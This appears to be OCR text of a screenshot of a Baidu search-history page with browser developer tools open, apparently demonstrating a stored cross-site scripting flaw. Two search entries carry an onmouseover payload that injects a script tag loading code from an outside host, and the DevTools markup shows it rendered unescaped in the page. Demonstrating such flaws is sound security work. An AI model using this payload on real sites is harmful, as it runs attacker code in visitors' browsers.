 搜索记录 删除
今天
15:45 搜索: "onmouseover ="var s=document.createelement('script');s.src='http://fripside.sinaapp.com/';document.body.appendchild(s);"
15:43 搜索: "onmouseover ="var s=document.createElement('script');s.src='http://fripside.sinaapp.com/';document.body.appendChild(s)
获
奖
结
果
Elements Resources Network Sources Timeline Profiles Audits Console ×
<h2 class="ht-day-item-date">…</h2>
<ul class="ht-day-item-lists">
<li class="ht-day-item-list current" data-id="940dabf90001805d" data-ts="1408952740">
<div class="ht-day-item-search clearfix">
<div class="history-list-checkbox">…</div>
<span class="ht-day-item-search-time">15:45</span>
<div class="ht-day-item-search-key">
"搜索: "
<a href="http://www.baidu.com/s?wd="onmouseover ="var s=document.createelement('…s.src='http://fripside.sinaapp.com/';
document.body.appendchild(s);"" target="_blank" class="ht-day-item-search-keyword" title onmouseover="var
s=document.createelement('script');s.src='http://fripside.sinaapp.com/';document.body.appendchild(s);" ">…</a>
</div>
<i class="icon-chevron-down" title="展开"></i>
<i class="icon-chevron-up" title="收起"></i>
</div>
<div class="ht-day-item-searchlist" data-id="940dabf90001805d"></div>
Styles Computed »
element.style {
}
history.css?v=20131225:92
.ht-day-item-search {
height: 34px;
line-height: 34px;
font-size: 12px;
padding-left: 4px;
color: #333;
}
main.css?v=20140317c:1
40%
html body #main-wraper #main #history div div div.history-list-contentbox div.ht-day-item.first ul.ht-day-item-lists li.ht-day-item-list.current div.ht-day-item-search.clearfix